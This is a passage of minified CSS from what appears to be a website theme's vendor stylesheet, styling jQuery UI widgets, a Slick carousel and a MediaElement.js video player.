button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw,.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-autohide .ui-resizable-handle,.ui-resizable-disabled .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;-ms-filter:"alpha(opacity=25)";opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:700;line-height:1.5;padding:2px .4em;margin:.5em 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:pointer;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,Helvetica,sans-serif}.ui-widget,.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #ddd;background:#e9e9e9;color:#333;font-weight:700}.ui-widget-header a{color:#333}.ui-button,.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,html .ui-button.ui-state-disabled:active,html .ui-button.ui-state-disabled:hover{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:400;color:#454545}.ui-button,.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button{color:#454545;text-decoration:none}.ui-button:focus,.ui-button:hover,.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:1px solid #ccc;background:#ededed;font-weight:400;color:#2b2b2b}.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,a.ui-button:focus,a.ui-button:hover{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.ui-button.ui-state-active:hover,.ui-button:active,.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active{border:1px solid #003eff;background:#007fff;font-weight:400;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error-text,.ui-state-error a,.ui-widget-content .ui-state-error-text,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error-text,.ui-widget-header .ui-state-error a{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;-ms-filter:"alpha(opacity=70)";font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;-ms-filter:"alpha(opacity=35)";background-image:none}.ui-state-disabled .ui-icon{-ms-filter:"alpha(opacity=35)"}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(/app/themes/snowdome-theme/dist/vendor/ui-icons_444444_256x240_5ab1682a.png)}.ui-widget-header .ui-icon{background-image:url(/app/themes/snowdome-theme/dist/vendor/ui-icons_444444_256x240_5ab1682a.png)}.ui-button:focus .ui-icon,.ui-button:hover .ui-icon,.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url(/app/themes/snowdome-theme/dist/vendor/ui-icons_555555_256x240_b5a5fd22.png)}.ui-button:active .ui-icon,.ui-state-active .ui-icon{background-image:url(/app/themes/snowdome-theme/dist/vendor/ui-icons_ffffff_256x240_45587802.png)}.ui-button .ui-state-highlight.ui-icon,.ui-state-highlight .ui-icon{background-image:url(/app/themes/snowdome-theme/dist/vendor/ui-icons_777620_256x240_0a1b6358.png)}.ui-state-error-text .ui-icon,.ui-state-error .ui-icon{background-image:url(/app/themes/snowdome-theme/dist/vendor/ui-icons_cc0000_256x240_75b02eaf.png)}.ui-button .ui-icon{background-image:url(/app/themes/snowdome-theme/dist/vendor/ui-icons_777777_256x240_72d896c1.png)}.ui-icon-blank.ui-icon-blank.ui-icon-blank{background-image:none}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-first,.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-left,.ui-corner-tl,.ui-corner-top{border-top-left-radius:3px}.ui-corner-all,.ui-corner-right,.ui-corner-top,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bl,.ui-corner-bottom,.ui-corner-left{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-br,.ui-corner-right{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.3;-ms-filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666}.slick-loading .slick-list{background:#fff url(/app/themes/snowdome-theme/dist/vendor/ajax-loader_c5cd7f53.gif) 50% no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url([data-uri]);src:url([data-uri]?#iefix) format("embedded-opentype"),url([data-uri]) format("woff"),url([data-uri]) format("truetype"),url([data-uri]#slick) format("svg")}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:none;background:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"\2190"}[dir=rtl] .slick-prev:before{content:"\2192"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"\2192"}[dir=rtl] .slick-next:before{content:"\2190"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li,.slick-dots li button{width:20px;height:20px;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"\2022";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.mejs__offscreen{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.mejs__container{background:#000;font-family:Helvetica,Arial,serif;position:relative;text-align:left;text-indent:0;vertical-align:top}.mejs__container,.mejs__container *{box-sizing:border-box}.mejs__container video::-webkit-media-controls,.mejs__container video::-webkit-media-controls-panel,.mejs__container video::-webkit-media-controls-panel-container,.mejs__container video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.mejs__fill-container,.mejs__fill-container .mejs__container{height:100%;width:100%}.mejs__fill-container{background:transparent;margin:0 auto;overflow:hidden;position:relative}.mejs__container:focus{outline:none}.mejs__iframe-overlay{height:100%;position:absolute;width:100%}.mejs__embed,.mejs__embed body{background:#000;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.mejs__fullscreen{overflow:hidden!important}.mejs__container-fullscreen{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;z-index:1000}.mejs__container-fullscreen .mejs__mediaelement,.mejs__container-fullscreen video{height:100%!important;width:100%!important}.mejs__background,.mejs__mediaelement{left:0;position:absolute;top:0}.mejs__mediaelement{height:100%;width:100%;z-index:0}.mejs__poster{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0;z-index:1}:root .mejs__poster-img{display:none}.mejs__poster-img{border:0;padding:0}.mejs__overlay{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;top:0}.mejs__layer{z-index:1}.mejs__overlay-play{cursor:pointer}.mejs__overlay-button{background:url(/app/themes/snowdome-theme/dist/vendor/mejs-controls_f0849a5e.svg) no-repeat;background-position:0 -39px;height:80px;width:80px}.mejs__overlay:hover>.mejs__overlay-button{background-position:-80px -39px}.mejs__overlay-loading{height:80px;width:80px}.mejs__overlay-loading-bg-img{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent url(/app/themes/snowdome-theme/dist/vendor/mejs-controls_f0849a5e.svg) -160px -40px no-repeat;display:block;height:80px;width:80px;z-index:1}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.mejs__controls{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:40px;left:0;list-style-type:none;margin:0;padding:0 10px;position:absolute;width:100%;z-index:3}.mejs__controls:not([style*="display: none"]){background:rgba(255,0,0,.7);background:-webkit-linear-gradient(transparent,rgba(0,0,0,.35));background:linear-gradient(transparent,rgba(0,0,0,.35))}.mejs__button,.mejs__time,.mejs__time-rail{font-size:10px;height:40px;line-height:10px;margin:0;width:32px}.mejs__button>button{background:transparent url(/app/themes/snowdome-theme/dist/vendor/mejs-controls_f0849a5e.svg);border:0;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;margin:10px 6px;overflow:hidden;padding:0;position:absolute;text-decoration:none;width:20px}.mejs__button>button:focus{outline:1px dotted #999}.mejs__container-keyboard-inactive [role=slider],.mejs__container-keyboard-inactive [role=slider]:focus,.mejs__container-keyboard-inactive a,.mejs__container-keyboard-inactive a:focus,.mejs__container-keyboard-inactive button,.mejs__container-keyboard-inactive button:focus{outline:0}.mejs__time{box-sizing:content-box;color:#fff;font-size:11px;font-weight:700;height:24px;overflow:hidden;padding:16px 6px 0;text-align:center;width:auto}.mejs__play>button{background-position:0 0}.mejs__pause>button{background-position:-20px 0}.mejs__replay>button{background-position:-160px 0}.mejs__time-rail{direction:ltr;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs__time-buffering,.mejs__time-current,.mejs__time-float,.mejs__time-float-corner,.mejs__time-float-current,.mejs__time-hovered,.mejs__time-loaded,.mejs__time-marker,.mejs__time-total{border-radius:2px;cursor:pointer;display:block;height:10px;position:absolute}.mejs__time-total{background:hsla(0,0%,100%,.3);margin:5px 0 0;width:100%}.mejs__time-buffering{-webkit-animation:b 2s linear infinite;animation:b 2s linear infinite;background:-webkit-linear-gradient(135deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background:linear-gradient(-45deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background-size:15px 15px;width:100%}@-webkit-keyframes b{0%{background-position:0 0}to{background-position:30px 0}}@keyframes b{0%{background-position:0 0}to{background-position:30px 0}}.mejs__time-loaded{background:hsla(0,0%,100%,.3)}.mejs__time-current,.mejs__time-handle-content{background:hsla(0,0%,100%,.9)}.mejs__time-hovered{background:hsla(0,0%,100%,.5);z-index:10}.mejs__time-hovered.negative{background:rgba(0,0,0,.2)}.mejs__time-buffering,.mejs__time-current,.mejs__time-hovered,.mejs__time-loaded{left:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;width:100%}.mejs__time-buffering{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.mejs__time-hovered{-webkit-transition:height .1s cubic-bezier(.44,0,1,1);transition:height .1s cubic-bezier(.44,0,1,1)}.mejs__time-hovered.no-hover{-webkit-transform:scaleX(0)!important;-ms-transform:scaleX(0)!important;transform:scaleX(0)!important}.mejs__time-handle,.mejs__time-handle-content{border:4px solid transparent;cursor:pointer;left:0;position:absolute;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);z-index:11}.mejs__time-handle-content{border:4px solid hsla(0,0%,100%,.9);border-radius:50%;height:10px;left:-7px;top:-4px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);width:10px}.mejs__time-rail .mejs__time-handle-content:active,.mejs__time-rail .mejs__time-handle-content:focus,.mejs__time-rail:hover .mejs__time-handle-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mejs__time-float{background:#eee;border:1px solid #333;bottom:100%;color:#111;display:none;height:17px;margin-bottom:9px;position:absolute;text-align:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:36px}.mejs__time-float-current{display:block;left:0;margin:2px;text-align:center;width:30px}.mejs__time-float-corner{border:5px solid #eee;border-color:#eee transparent transparent;border-radius:0;display:block;height:0;left:50%;line-height:0;position:absolute;top:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0}.mejs__long-video .mejs__time-float{margin-left:-23px;width:64px}.mejs__long-video .mejs__time-float-current{width:60px}.mejs__broadcast{color:#fff;height:10px;position:absolute;top:15px;width:100%}.mejs__fullscreen-button>button{background-position:-80px 0}.mejs__unfullscreen>button{background-position:-100px 0}.mejs__mute>button{background-position:-60px 0}.mejs__unmute>button{background-position:-40px 0}.mejs__volume-button{position:relative}.mejs__volume-button>.mejs__volume-slider{-webkit-backface-visibility:hidden;background:rgba(50,50,50,.7);border-radius:0;bottom:100%;display:none;height:115px;left:50%;margin:0;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:25px;z-index:1}.mejs__volume-button:hover{border-radius:0 0 4px 4px}.mejs__volume-total{background:hsla(0,0%,100%,.5);height:100px;left:50%;margin:0;position:absolute;top:8px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:2px}.mejs__volume-current{left:0;margin:0;width:100%}.mejs__volume-current,.mejs__volume-handle{background:hsla(0,0%,100%,.9);position:absolute}.mejs__volume-handle{border-radius:1px;cursor:ns-resize;height:6px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:16px}.mejs__horizontal-volume-slider{display:block;height:36px;position:relative;vertical-align:middle;width:56px}.mejs__horizontal-volume-total{background:rgba(50,50,50,.8);height:8px;top:16px;width:50px}.mejs__horizontal-volume-current,.mejs__horizontal-volume-total{border-radius:2px;font-size:1px;left:0;margin:0;padding:0;position:absolute}.mejs__horizontal-volume-current{background:hsla(0,0%,100%,.8);height:100%;top:0;width:100%}.mejs__horizontal-volume-handle{display:none}.mejs__captions-button,.mejs__chapters-button{position:relative}.mejs__captions-button>button{background-position:-140px 0}.mejs__chapters-button>button{background-position:-180px 0}.mejs__captions-button>.mejs__captions-selector,.mejs__chapters-button>.mejs__chapters-selector{background:rgba(50,50,50,.7);border:1px solid 